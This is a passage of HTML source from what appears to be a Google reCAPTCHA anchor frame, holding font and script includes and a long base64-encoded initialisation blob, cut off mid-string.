  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h3TlZ386FreJKBzcxyXI3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h3TlZ386FreJKBzcxyXI3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h3TlZ386FreJKBzcxyXI3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CrcK/wqrDp8ODcBNjwoLCpmgVVMO9IxNEw49WwrHCj07Cm1LDsUzCnsO3wosEw4lBwqHCgMObR8OIdALCh8K4wqYKw4JWw7dtw7VRw4QlwqRaw5QHL0JXw5kcG2UpTS/CoW8Pw4XDmcKxw5jCgsKQbcOaLMO+w4l1wphtfXrClzYYGGoPwq/DlxUTw4XDrcKtw6w7ST9VwqDCt8KjQnrClcKACcKePDrDokksOz7Di8OfdU9zSMKtPEnDvcK1JMKrQRPDvGUEw4nDicObNcOTwp7DtRjCrMKkdknCkEdhw6lgwod9wr9GfcOpBUIHcBIBw5YNAirDu8KjUcOEwrXDkMKPwodYEQfDi0jDh3Nmci/DvcOeOMKQwoMsXsK9CcKTS8KVwo0DWSs/aBPCgcKPw6s6wobCn8KOwowRwpFjw4p1DMKvw4MFS8Kjw4AzPXHDvShkMDjCiHHCkAoGw7HCiR7DqMKuw4rCkh0QU8KkXm0JfsO3W8O6wofDs8Odw5Igw6rCpMO1WEbDnFNLwqbDs253dcKCwoNWwpvCtz/CjWdhbDcew5LDmcOOw6R4wqcqw6/DqMKoFCTDvMKiwrQbwoM3GMOiVxLCuMOawoPCtMObwoXDi3wCw4HDkgUwwo0tQBLCqcOVNSB+cj42HsOWVMOyJUBgN8KUw6rDp2Z9wp84EGvDpXRSw5/Cv2bDlcK+FwZ1w4rCmWdcwoPCpBtLWFPDmBrCjTDCqMObwprDn8OLf3LDmh/[base64]/[base64]/DhGbCr30Zwrk1wqfDr8ODCMKrwrUow45rdsO3wr5mwqYFw4PDjlDCisKBw5xeJRBVw4p1PS3DjGzDqExebCFlw6VRN2BcwpEbA8OmVsKrwoTDqE/[base64]/Cn8O7w5fDlcKzLQ0yWcOswrzCug/Dg8KhBGF1w54Mwq/DinXDiCpZE8Ofw5/CoMOJLmXDtMK4ehvDgMOhaxbCisOpSXPCn00JHsKYbMO+wrfClcKswpTCkFfDscK6wq96c8OAwqRWwpTChX3CnA/DjcK9CiDChijCssOzMHzDpsOWw6fChG5gGMOaVSPDosKWT8O7asKSw7o6wqdcwozCvcKGwqjCsMK6wooGwpTCv8OKwp3DgkHDgXNVKR9KRBRWw6ZLD8Odwo1Ew77Dl0YHJWbCrXsuw4M1wrxLw5PDgRfCqX88w6zCmVgQwqvDtR/Du2dtwqhew4kiw6A/d1rCgcKHQsO5wobCvcONwqpFwotnTCoueBpXC3/[base64]/Dt8KZBsOywqnCtT57woAlPWTDssOWXsOEMcKIQsKjw7PCnkl3wqDCpcOwwpoTwpbDo2XDrsKqYsOew61swrrCtwHCg2J/AwnDjMKNw5ATVkHChTjDksKFWRrDrCgeFwjDnBjDt8Oew5o3YjIbDcO5w4zChG5ew7LCu8Ozw6gSwph5w48Swo89NsK3wozClMOZw44qFBdeQsKTbX/[base64]/CsVDDnjDCh8ORw7vDqTYjw7/[base64]/Clj/Cj8Kbw75nFsKJN8KfwrYxcMOcw4DCk0Yjw6TDmgPDphpcPjlbwowFPMKmw7PDhHbDkcKAwqrDlQweJMO9WcKFOlvDlxrDsz4aBi/Dn2t1EsKDESvDrMOSw4sOBVbCk3/DqCvCnsKsI8KKJMKHw6jDscOfwqoFHFh3wpPCj8OYDsOVdhxjw7wsw63CkyQJw73ChcK3wp7Co8Osw4EOA3hDBcOFRcKcw4jCrcKtJS7Dh8OKw6I/csKmwrdjw7Enw73Cm8OPa8KcNmMuVMKSbTzCv8KANEdZwokMwp5GU8OjYsOYSTpIw5Eew5vCj8K0Zi7DvsKhwr/Cuno2NcKaU34mYcKLBGDDkcO4aMKgOcK6JUXDmw/DtcO6PFsAGFdvwqwlMw9twqjDgxTCmzLClA/ClC0zH8OeBCs9w4pWw5LDgcKOw5bCn8KTc2UIw4DCpQwLw4lTGGZ6SmnDmhXChEjCmcOswoMAw57Dl8Olw7RhNzcsD8OEw4DCkSzDsUvCvMOHIsKFwo7Ci0rChsK/P8KRw78aBUIBfsOHw7JkKxPCqsOxDcKfw6fDgkEbZwrCrBIAwqRFw5LDrD7Chz47wobDn8Klw5AewrDCuTckKsOvbVw9woJ1PcK9YQPCtMOWYi/DkVo5w5NKX8KnKcOQw48/bcKqeg7Dv3hvwpsywrVudCYSUsKlMMKBwpdNWcOaesO4QHULwqzDtDrDvsKKwrZoCGsNSjsdw4TClMO4wpTDh8OyWj/[base64]/[base64]/[base64]/CuMOxwpEjw4DClQzCsnN7w5HDl8KUw5DDmMO9wqPDlMKwFUvCocKyd2EjBMKHLcKqLCHChMKxwq9iw4DCscKVwprDqj8CUMKJOMOiwoLCocK7bkrCmAQDwrPDscKywoLDucKgwrEaw4wAwrjDvsOMw4/[base64]/ZA0HwoEgEsK3wqc6bMO9w7p5wrJOT8OGIgpYwrXDmcKUMsOYw4NIfz7CnjzCjlrCmi4ZfTPCi2nCgMOoYlkuw6NNwrnCqUN7aykhc8OdLhnCv8Kla8OIwqh4X8O/w5oxw7nDt8OLw7pdw4kSw48BV8Kxw4UJAWPDuQhawqocw7/Ch8OZIyYQacOXNwPDqmjCjStPJxlEwpZVwq7CpCDCv3PCjHBiwqrDrGDDmjFxwpsUwq3CmyjDkcKJwrMSInM2F8K3w7rCv8ONw4DDssO9wp/CkG0DXsOhw4Jcw77Dq8OwDWN9w6fDp0I/IcKcw7jCuMOaDsOxwqAvCcOWCsK1SGZfwo4kCcOvw5bDnzPCosOoYBwKSgY4wqzClTJXw7HDlCAITMKaw7N/S8KWwprDiFPDsMOYwqrDtGJKJjXDosKBO0XClXdmJSXDrMOTwpXDjcOFwoDCohfCpsK8dRfChsOIw4kfw6fDlD1Lw78kQsKjVMK5w6/[base64]/CnsK5w6nDnMKhQ8OPAcKMw67Cq3bDusKxKnDCjcKaL8OzwqLDnMOxZR7CpXbDjSbDosKBbMO0Y8KMBsOEw5F2DcKywo/[base64]/UMOJwrfCs8OZLsKTw4PDk8KqaMORwrHCmSgPaGEbYA3CpMOsw7FEM8OiLxJaw6rCrHvDsxbDm2kHaMKfw64tWsK+wq0vw7LDtcO7bT/CvcKAdjjCs0XCucKcAcO+wpLDlmo1w4zDnMO1w7XDn8OvwrTCh3s+PcOcOVBTw5LCrsKgw6LDi8OAworDkMKnwrEswpVgeMOvw5jCnBVWenp3wpJjLsKfw4PCvMKdwq8sw6DCj8OFMsOFwpjCgMKHa13DqsKAwqkWwoA2wox4ZnUKwodHJW0GA8K/d1HCt0A9LWUKw5rDr8KZdsOBZMOpwr4Ow5g2wrHCnMOhwpbDqsK+AyPDownCrQZNZB7CksK9wqwiSTFnw5DCh1hUwqbCjcKrDMOTwqsXw5FTwr1Pw4lqwqTDhQ3CnkjDiTbDjlnDrB1nM8KeD8KRU1XCsSjDkB59DMKUwrHChcO+w70ST8OeD8OMwqfCnMOqKA/[base64]/Cs8KJwo/[base64]/NsO0dMKofBVoDMKGEcOfS0g5GW92wp9aw4HDoGYiMcKmAWAhwpdYA3fCpzTDg8OywqwMwr/CqcKvwoPDtlnDrkp/wrZwfsK3w6Bqw7jDlsOjTMKMw7fCnwUbw602B8KUwqsOaX9Xw47DpcKdDMOvw7E2Zh7CtcOKZsOkw5bCj8Opw5txCMOVwovCmsK/McKUQx/Di8OiwqnCpzTCij/CmsKbwojCv8OdV8OmwpPCr8KVWGbCrV/DkwDDq8OSwotkwrHDkAIiw79NwpZyF8KewrzChwrDtMK1O8ObPHgBT8OMB1bCtMO2PwNhEsKZC8KZw4NBwpDCkAxPEsOfw7QraCXDtsO4w5/[base64]/CtMO4wrt2woUuX2MfwqbDv8KlWzV9Ey/Cn8OMwrkZw4IIBiYLw6nDm8OswobDjh/DocO5wpl0JsOGa1BFARt3w4/DriLCosOjQcOpwo0Pw4R+w7RACHHCnkFSI29tQlXCgCPDr8ObwqMBwpTCscKTHMKmw513w6PCjlnCkiHDsBMvH1ZVWMOnHWAhwo/CuXg1KcOwwr0hcl7DtyJEw7IBwrdicnzCsDksw5vClcKQwoxPTMKWwp43WgXDoxJRGFgHwoDCr8KFSmZtwojDiMKvwrzCrcOWVsKAw4/DvMKXw6Blw4DDhsO2w706w53CvcORw5PCgwVLw4fDrzXDrsKRb3XCuATCmE7CjgcbEMOoBwjDuT5vwpxYw5l4w5bDo3QUw59VwoHDtcOQw4F/wr7CtsKsPmhYH8KET8KBIMK2wpPCuW7CmXLDghEbwrnDtG/[base64]/Con3DqDTCi8KyBgDDj8O1w77CljY5RsKVwrY7eykYW8Omwp/[base64]/w5nCqRLCvsK+w7IMV8Ofw6lDwqkvwp3Di8Omw63DvsKgOcOvbAQPHsOTEHoHfMKyw4HDixTCv8OEwr/[base64]/CphdrKsK6wqfCtcKNXMOqw7rDrsKpwq9iTkh5MsKVOsK+wqUWPsOCIsOXVcOvw6XDuE/CpEPDp8KOwq3Ck8KBwqV0VMOJwpfCl38zGHPCqx4gw50ZwpIjwqDCrl7CqcKdw63DmlVZworCo8OwZw/CvsORwpZ4wrzCqBNUw610wrQvw6R1wpXDqsOtUcOkwogzwoJDJcKLXMKFbCDDmlrDjMOsL8O7NMKtw4xYw5UwSMOAwqIvw4liw5I5X8KWw5/CmMKhQm8TwqIJwr7DisKDYcO/w47DjsKGwokWw7zDr8Ojw4nDh8OKOjAawpNdw64qLDBswr8eHsOoYcOQwqZXwr98wp/CiMKKwq8eIsKxwpXCkMKNYl3Du8K5Eyhgw6BffkLCksOtAMOswq3DocKHwr7Dpj8Ywp/CkMKkwrQzw4rCpR/[base64]/CuMKVYsOTAynDk2EQChImwrF1wq7Ci8Olw6FDBsOywrpEwoDCgTIbw5TDoyrDmMKOOyVgw75hHEBOw5HCqU7Du8K7DcKUfxYvS8OxwrzCrATCn8KPRcKKwqrCmX/Do1F/HcKtODDCksKvwpsLwo3Do3bDu1Z5w7dhegHDosKmKsO7w7TDvzBpaitdfcKSZMKWDhHCucORR8OWw4FZSMOawoh3ScOSw5wPVBTCvsOGw7nDsMK9w6Y5Dg5CwoTCm2AwDyHCigk+w4huw6HDiSlJwq1xR3hFw7kmwp/DhMK/w5vDpnRpwpd5IcKAw6AAH8Kswr7Ch8KJZsKnw7YZWEE0w5jDtsOzbQ/Dv8KwwoR4w4bDhwwGwoAWMsKdw7XCqMO7JMKZBwLCkAV7SV/CjcK+KlXDh1HDtsK7wqLDrMOSw7cRVAjCrm7CpXs8wqF8R8KiB8KVWh7DsMK8wqchwpN/Um3Cnk3Cr8KABRRONRI+DHnCmMKHwqgNw4nCoMK1wqQXHjsPPEEKU8OzFMOYw71rKsKCw6dOw7Vuw6fDmVnDokvDlMO9ZXsowprCpC1ewoPCg8Kjw7xNw6l9OMOzwrpyVsOFw6lFwo/ClcOHWsK0wpbDmMOmQsOAK8KbVsK0FQ/CkVfDg2FEwqLDpC8FU0/[base64]/[base64]/wq4cPSBWYsOdRzcjQsOYBsOMw5XDicKld07CrsKJaCNDW3h7w77CrCjDgR7DgX4nZcKAdTTCj2piR8K6OMOOAsOmw4fDssKfCkQFw7jCgMOmw7wvez18cm/CqzxHw5jCqMKPWWDCrkdYDVDDtQ/Dm8KHFF9SJ1vCixxQwqpZw5vChMOHw4rDnCHDgsOFBsO5wqLDiEYbworDtVHDr38QanvDhxJhwpEQMsONw4MXwokhwrY7wocdwqtATcO+w5xJwonDihEuTDPDkcKGbcOAD8O5w5MhF8O9TC/[base64]/[base64]/CuXPDjcKORMKRw6oCWxMiwpw6RhcZTcOjc08TwpXDtwBkwqhVZcKiHQk0JMOjw7nDvMOAwqnDpsO9TsOWwrYkeMKDw43DlsO+wojDg2kxXhbDhFw+wrvDl0fCtDg1wpdzAMOhw6XDgcOGw7TChcOJK3/DgCJiwrrDs8O8DsOOw7YPwqnDkkPDhH3DrlPClAMfc8OTRC/[base64]/DlMO3LTrDp8OFwp7ClsONbFzDtMKlwqHCvgrDrj/DvMOxbQY9fsK7w6Bqw7PDpnbDscOAJcKscALDkivDjsK0G8OxL0giw6YHa8OuwpEPV8KhBiF8wqTCncOTwp9wwqg5N2vDoFARwrvDgMKdw7HDhcKhwqplMhbCmMKlL1slwp3Ck8KYKhc4FMOIw5XCqk/DjcOjdEkfwqvCmsKKI8OSYWXCrsO6wrjDscKRw6vDp2Bewr1WRgxfw6NpVG8WOGTCm8OjfD7CpnPCiBTDhsO/KxTCgsOkDWvCgXXCsiJoGMKJw7LDqGrDiw0mG0bDsDrDvsKIwrw1JkkKRMOjdcKlwqjDpcOiCQ/DqBrDvMKoEcO+wonDjsK3VnPCk1DDhAZuwoDCi8O0BsOSWih6V3jCvMKsHMOlKMOdL1zCt8OTAsKiRXXDlXHDtcO9NMKhwrNTwq/DhMOSw4zDhkwQInfDsDQ8wo3Cv8O9M8KbwoXDhS7Cl8K4w67Dk8KLL2nCj8OoBhoOw5tqF3TDo8O3w77CusOFOwBMw4QFw7/Du3Nowp4+SEzCpAhHw7vCh0jDhELCqMKYWCLCqsO8wrnDrsKFw7EgeHMPw5EkSsOSV8OWL3jClsKFw7XCgMOINsOtwpEHE8KZwqHCh8KtwqlME8KgTsKSXSjDuMOQwp1xw5MBwprDj0PDicO/w67CoSvDicKswobDssK6P8O/[base64]/Cv8OUbcK/[base64]/CgV4/NcKdw4jClxhGccK2QMOYwrFvWcOqwr4IOioMwrQoKGbCqsKHw4FBeA7ChnFJeCXDpitYF8OfwoPDoRM6w4vDk8KMw7UUFMKsw5rDqsOwO8O/[base64]/DtSfDnsOywrHDiMK3wpx4Iw0SXn9+aynCtg7DrsKpw6XDucK+HMKrw51Waj3Ctmtxax/DiQ1tUMOcbsK3CzLDj2HDnyDDgWzDvBrCrsKODnh0w5HDk8OwJj3CoMKMZcOgwqJxwrzDjcO9wpLCrsOJwp/[base64]/MEXCmsKQwqYNw5/CtsOhw4HDtU/CjsKkwrPDv0DCtMK2w7vDpk7Dr8KfVznCicK/wo7DrH/DvAvDiAgrw4paEMOSU8KzwqjCggDCrMOqw7Z1QMK6wrjCl8KdTWQWw5rDl3fCvcKFwqhrwpQ0PsKAN8K5AcOIeQQbwo1LN8KYwrDChGjCtzBVwrfCisKNNsO0w64KRMOrezlWwohwwp0LecKCGsKSQ8OIQk5/wpbCo8ONP04PPWJVHVNta27Dk24DCsOETcOUwrjDrcK2STJNDcOJNyMqdcK6w6nDgiFSwql5RBPCsGtjdXPDq8ONw4PCpsKLJRPCnlpQPATCokPDmcK+EHvCqWoxwoXCrcKiw4rDjRnDr0MDwpjCisO1w7hmw4/CusK5IsO3LMK4wpzCl8OMFi8BCUzCnMKNHMOuwo4uLsKgPVXDv8OPGsOmDSvDjXHCtMOYw7/[base64]/Cinksw4QBw4LCmFNwwr5iwrETIUfDlQROJ1tywozDlcOcEsKuMU/CqMOswpZ9w53Dp8OFLsKHwot5w6FLImwUwo5OFFXCgAzCuSDDqHnDqiLDvkFkw7zClgnDuMOCw4vCnSfCrMOZYwZqwrtiw44iw47Dm8O7TQlQwpIqw58GfsKJe8OKU8OzRmFqTcKXaTXDiMOOeMKrawRuwpDDmcOpw4rDvMKjOVQCw4IULRrDoF3DlsObFsOowo/DmyzDusO4w6t5w6QcwqNMwqJbw6DClFYjw44OdRAgwp7DpMKOwqTDpsKnwqTDosOZw7sZWTskEMKgwqo1V0l2F2RbKEXDr8KtwpYvDcK2w4ZvasKaWRXCtjzDtMK3wpnDl1obw4fCkBdWAsOOwo7Dj2IrFcOnWG7DscKfw5HDsMK5ccOxRMOPwr3Chx/CtyNIBm7Ct8KcEsOzwqzCqmnClMKJw5xBwrXCvnLCpRLCosK1QMKGw40mWsKRw6DCk8OJwpV8w7LDpGvDq15uUB00FXsFOcOIdSPCgiHDqcO+wqHDj8Oyw65zw6DCrzxlwqFew6fDtMKdbjUyGsKgSsOZTMOOwrnDlMOBw6vDiyfDtApdOMOUAMK0d8OOF8K1w6/[base64]/DrRstw6LDlR7Ch0llRzbCjnzDiMKLwojCt3fCmcK+w4zCpn/DhcOAYcOSw73CucOBRQlCwqDDtsKWXmvDpFtHw7HDtSJWwrNJCU3DqQRKw4cVPivDkTvDhXPCh3FsDF89PMOFw4gBG8KTK3HDgsKQw4/CssOufsOqOsKMwpPDjnnDmMOgVjcKw5vDnAjDoMK5KsOXIsOow6TDkMK9NsK1wrrDgcONNcKUw6/CucK3w5fCjcO9BHFFw6rDm1nDo8K2w6gHNsOow44LeMKrHMKALXfCiMK3O8O9ccO1wqAbTcKSwrzDumRlwpQqMTQZJMORSnLCgFsSFcOle8O9w7TDjQ/ChVzDnX4ewpnCll81wr3CsHgpGl3DncKNw4Uaw6o2ZRvDlzFcwo3CnCI3MknDscO9w5bDmRxOYcKhw7sXw5jCmsKEwq3DucORPMO2wrcbJsKrScKtRsO4F3cDwq7CncKCEMKxfhdaUcOvGzbClsOXw5MlU2jDpn/CqhzCusOLw5bDsQTCnCzCjMOIwr8Gw7Vfwrsdwr3Cu8KnworChj9Yw5VSYXLDj8Oxwo5zXVsGZ21CSmPDvMK7UCs9JAdLecOQMMOXL8KNXDnCl8OJMCbDicKJOMK9w4DDpTZrAxs+wqABZcOewrLChBVeC8OgWDTDn8Oswo1rw7d/BMO6CR7Dm0LCiDwCw44iw5jDi8K5w4/Cl1JOJQpeB8KREsOfFsK2w4bDn3kTwoPCoMOUXw0RQ8OmaMOmwpDDn8OSEhXCtsKTwoFjwoNyZynCt8KXYwDDvV9Ww6zDmcK2VcKlw43Cll0dwoHDv8OHAMKaCcOowpR0Mn/Dhk5pYRxuwqbCnxIFLsK+w4TCqCjDrsOiw7EEPzDDqz3CmcKgw48tEB4rwpA+bj/ChCjCsMOhVQ01wqLDmzw5RV4AdGI8ZBzDszR8w54yw6xILMKWwohpccOHV8KGwolhw7IEfQ1Vw5vDsFw/w5B3HsOmwoIXw5rDm0DCnSBaRMOxw5lVw6VkdsKCwovDiwLDjAzDtsKow6/DhXlTHA9MwrLDsR41w6jClwzChUzCnxcjwqBtU8Knw7YawrdKw5Q7GsKBw63ClMKDw4VETmXDnMOoAz4DAsObdsOjNSLDosOWAcK2Ij1ZfsKWdkTCn8Opw5LDhsONKyjDlcOuw7rDncK1Ewo1wrfCvVTCmGwow6whBMKKwqs/wrpXdMK5wqPCoyLDli4iwoHDs8KrHyvDrcOow4cADMKoFhvDgUrDt8OQwoDDnnLCqsKUQwbDqz3DnzVCU8KUw68tw5Q/[base64]/c8O8wqHCkW1UYmnCklYrw7nCqkRDw5bCuMOydwJsQA7DoBbCvzcVQx9Zw7p+wrAoMsO5w5PCk8KLa00MwqdZWkXCrcODw6wCwoM8w5nCtDTCv8KcJzLCkSVKZcOqTTrDpRBAbMK7w7A3NnZQBcOCwrtLfcKKN8OZQ3F6U3jCmcOXW8OcVHPCpcO8NRbCj1/CpHIdwrPDvnsNEcO+w4fDnCMKCBhvw6/[base64]/Cj8OWw7oFL0lKETnCg8KaKsKuQsO5w6BWNiQywpcRw63CtUIiw7bDiMKVIsOOKcKmAMKDBnTClW5wf1fDu8OuwpFkGMOJw4LDg8KTSk/CsQjDiMOgD8KPwoIpwr/CtsOXwqfDsMOMYMKbwrXDomQdSMKMwqPCu8Ozb3TDkmMPJcOoH31Sw77DhMOrTXzDuWQ8dMOEwqJ/THNjXCzDg8Klwqt5RMO4M1vCgCXDp8K9w7Vcw4gAwrDDuUjDgRU3wp/CmsK3wqdFKsKkUcKvNXXCssK9EFMZw71qGlMgExLDmMOnwrd6Qmp2KcK7wqXDk1vDtcKQw4NywopOwqLDhcORMwMvAcOOECjCuC3DvsO7w7REEkXCtcOZY3LDpsKjw4Isw6xuw55ZWXvDqMOmJ8KxZcKXV0t0wpXDhFd/DTXCkVFgNcO9BhVzwrzCkcKMGFHDocK1FcKhw4nClMOoNsONwqkRwq3Dl8OtKcKIw7bCqMKPWMK3DQPCiWDCnkkmd8K3wqLDqMOqw4UNw5pFCcK6w65LAiTDsiBIGMOrIcK6DTMjw6RveMOJXMKhwoHCkMKWwoN8ahbCmsOKwo/CoDzDoSrDhMOKE8K3wq7Dk3vDrUHDr3bCtmA/w7E9GsOjwrjCisOBw542wq3DscO5cyp6w6hVX8OxZ3pzwpomw6vDmh5dNnfCsSrCosK/w45Dc8OYwpgpw5okw7XDnMKPClRZwpPCkk0SbsOxacO/A8OJw4vDmF9fOsOlwoLDtsOLQVY4w5/CqsO1wrl6NMOTw7nCsCIcfFfDohrDjcOKw4piw7bDjsOCwprDhRzDonbCtA7Di8OBwoRIw6dMdsK+woR/ZwYbccK4F0lsFsKpwo4Vw7DCogjCjCjDiy7DvcKRwqjDuWzDiMKmwr7CjX3DrsOzw4bCjiM+w5Qxw4hRw7I5XF4KAcKHw4UXwp/Dg8OIwr3DhcK1e3DCo8OkZA0UQsKye8O4csKgwp10DsKGw4QLDkLDicKMwp/DhDJSwqbCoR3Cnw/DvgVIHzFmworCmwrCscKufcK4wo0DEMO5bsOtwqDDgxdvWzdsCMKwwq41wqlSw613w4bChDbCp8OCw6E3w7bCuGQWw5swbMOQNW3CocKzwpvDqQbDgsKtwojDoxhnwqJcwpA1wpArw64hBMOEHkvDkE7CoMOWAn/[base64]/Dj8OPw7HDiwXDvsKcAHw4PsKDw53Dr2N+wqDDvMO8wq3DvMKLMivCgERjNjlgeA/[base64]/Dj8OZw6bCu8KUdsKncsKmLcKeQ8KpLsKabybCsC9iH8KswqPDnsKowo7ChCYxDsKUwrzDs8KlRU0Gw5bDg8KjHHHCv3ohfi7CnAoicMOYWzvDrEgOd3zCj8KxBCnDsmsqwq5TNMOAYMKVwojDocO+wrlZwovDjjDCn8K1wr/Cp1gIwq/[base64]/CsxFObUfCnGDClMOLw6N6w5DCkkvDqcKmwpjCp8OrahwCwobCr8O3fMO9w6fDvEzCnijCn8KNwojDucKQM2LDj2HCmGPDhsKJNMOkUUhuel0owqnCojB4w7/DvsOwM8Ouw4jDkA1gwqJ1UcK+w6wqYjJoIzDCp3fCm0ZFesOPw5AgU8OEwogPcgbCmzA4w47DmMOVBMODbsOKM8O9wrvDmsKow7kUw4NsRcOUKxDDpxU3w5/DgRXCsS8ywpsUQcOtwrpKwrzDkMOrwohcRxoowr/Cj8OOcFfCqMKJW8K3w4sHw4EyK8OuGcOnAMKBw6JsVsK1DnHCoCADFVglwofDgD8kw7nDtMK6ZcOWe8K3wqfCo8KlNU/DvcOZLkFtw4HDr8OgHsK5A1TCk8KacTTCssOBw5hjw5Z1wpLDj8KRe1FcAsOdVV3Ckmh5PcK/ES3Co8KUwqpHZjLCi0rCt33Chx/DtDULw5t1w43DqVDCuwJdTsORfi4Pw4jChsKWOnzCtjPCkcOSw5Elwos9w6sYaBjCn37CrMKJw646wrsaaHguwpdBHsOlS8KqecO0woxGw6LDrxdhw77DocKnaQ7ClcKXwqdKwrzCjcOmLsOkAgTCpi/DsWLCtkvDqkPDpGBJw6l7wovDtsK8w5QKwosRB8OqMWpkw53Cp8O8w7/DnTEWw5kTw7PDtcODw60tNELDrcKUD8OHwoEDw63CrcKBOMKuF1s4w7kfDH86w5jDnWLDol7CpsOtw7IWAiTDssKgC8OuwqE0H0fDo8K8FsOdw5zDrcOTZcOaKHkkEsKYLgxRwpPDpcKtTsOxw6wne8K/[base64]/DswXDpMOQKHRrbsOXDMOiaz8XOgRNworCvmdSw7rCvMKVwr80w4TCpsKXw5I1EXM+C8OJw7/DgRl+BMORSS4EAFYYw5wmJ8KDwrDDlhBbfWdpDMOGwo0WwpwSwqHCtcO/w5geYMO1YMKFGwXCqcOkw6Vna8KRERp6IMOWdTfDqQY5w58oAcKvN8OMwph0dBcSB8KnAhLDjkJpXCDDiXrCvT5dZcOiw7XDrcK2diROwqg0wqcMw4l7QTYxwooqw4rCnAfDhcOrG28qHMOcJxAQwqIZLHF8BgMPSxhYHMK9eMKVT8OqWl/CnVTDrntdw7QOVgA5wr/DrcOXw7LDksKwJGnDtBlhw694w4ATCcKiTxvDlHgvSsOcF8KBw7jDksKaSGttBMOaKmF/[base64]/[base64]/OiowwqbCs2U3w7/Dm3HDjsKqw7oXcATDpsKhCT7Cu8ORT3fDkDrDnxkwa8Kjw6vCpcKywpNWcsK/U8KFw44Zw4jCjE1jQ8O3FcO9eAkdw6vDiU8XwpJqJ8ODAMOSFhLDh0weTsKXwo3CsmnCh8OxWsOFbH8cK0cew4VwOwLDkEU7wobDiH3DgVRVFTXDrzXDgMOLw6QLw5zDtsKeEsOISw5vc8ONwoIPG0bDtcKzFcKqwqHCqg9zEMOFw7wRZMKyw78rfyFzwq5Qw7/DqhZLecOCw4fDmsOQBcK/w7NewqZrwpxww6RkNi0SwqvCrcOxUnXCshwFWsOdN8OpLMKEw7sKBjLDr8OWw7rCnMKLw4rCmxzCnxvDiVzDukLChjrCqsOXwpfDgU7Cm21HacKSwrTCnTrCt2/Dl20Tw44fwpLDiMKVw7fDrRQwccOXw6jDp8K0SsOUw4PDisOUw5PDnQBfw4oPwoxew7xAwovCkipWw75eKX7Ch8OpOTLDr0TDkMOJNsOWw5dRw7pJN8OMwqvDicOPBXrCrTw5JC/DpCBwwoY/w57DuGAEKl7CmxtlAMKaEGpVw7QMCTRGw6LDl8KkFVg8w7llwoBqw4Z4OMOlc8O/w5rCjsKpwpXCs8Oxw5VYwp3CrCkewrjDrA3CosKUKAnClnjCrcOAAcOoLz8cw6Iyw6ZpJUXCqQxGwrwyw6hkH24uccOvLcOAU8KBP8OXw6d3w7TCsMOqAVLCoTxewq4zCMKHw6zChlBpe0HDuj/DqEBgwrDCqTo3YcO7ERTCoVfCkxRXWTfDg8OXw6ZvacK4HcKuw5Ekwq8+w5YlAHQtw7jDssOiw7TCtyx+w4PDrnVXai0jIcKIwpPDt1vDsi1tw6jCtxAvGAc/A8K6Bi7CjcK9wpnDh8K7ewLDuDo+S8KcwqcZBG3DscKiwqhvCnc1SsO/w47DtDjDi8OXw6QoQULDhV9ew5ULw6ZmH8OBEj3DjljDnsODwrYWw5B3Jk/CqsK2ZDPDucOcw4XDj8KTQTE+BsKWwr/[base64]/CtMKAbnzClsOKw4PDhyHCh8OIw6fCm8K+wpJQHwbCssKDfMOOaz/DocKpwrPCiz0OwpTDiHoPwqvCgSAAwqjCkMKwwrZdw5oAwqDDosOeYcK6wpzCqSJnwohtwoF3w7jDssK/w7Euw6hxIsK5ImbDnEbDvMOAw50aw746w6tgwokzKjoGUMKzScOYwp0pDB3CtAnDocKWVFMOUcKoCyklw7U3w7vCisO/w5/[base64]/DrcK0DMK/wp/[base64]/cVrCmQcIw41mw6zDnsO/wp9UHlHDgCPCsC0ww4TDjQMgwpTDrWpAwpTCuFZ+w5HCoiEKwpcUw78mwoAOw59Vw7c/M8KYwqvDoRrCs8OhYMKob8OFw7/[base64]/DhWlUwqg/S8OfMBQvw7kAD0pawobCu0/Ch8OCw6V9FsO3OsOEKsOuw68dBcKkw77CuMObQcKOw77DgMKrG03CnsKnw5UgEz3Cu2/Dhw06TMOPVFhnwobCnWHCkcOmMGvCgwRiw49Xw7fCo8KOwofCjsK7XgrCl3vCucKlw6XChMKqSMOnw4QHwoPCrsKDdFEpYyAXBMKBw7HDmm3DmHvCvmUEwoAgw7TCrcOmFsOJNw/DqGU4YsOgwpLCsEJ2GmwtwpfCkwV4w4YSTGPDvwfCtX8HE8KHw4/DnMKSw4E3B1HDm8OMwo7CssOyNMOUdsOPaMKmwonDrH3DvibDicO3EMKcEDjCrjVKBsORw6UDOMKjwrIQMsOow4FtwrlNNMOSwqrDvMKldRguw5zDpsKlGCvDt37Cu8OoISHDmwppImosw57Ck1vDvB/[base64]/[base64]/OsKYwoTCpnHCusOZw7oaRgF1YX/Ci3Euw4HCo8Ozw5zClnNgwobDmH5nw4bCpAZyw5saRcKEwrddJsKowqUKR3kyw6vCpjdWLXFyesKJw5EdfU4/YcKGCwnCgMKOKU7DsMKOIsOuewPDr8KowqZwRMKjwrdbwojCsC9Fw6TCnSXClH/Cp8K2w5XCqCl8FsO2wp4KUznDjcKyTUwAw5A2K8O6UyFAdsO0wqVFfcKuw53DonPCtcOkwqh3w7leBcOvw5E+XHk5ezFvw49seQHCj1sNw7fCo8KRXkZyd8KNJ8O9DRgJw7fCgkJDYi9DJ8KWwo/CoxgLwrxZw7c4KQ7CjH3Cr8K7aMK6wrzDu8OSwoLDh8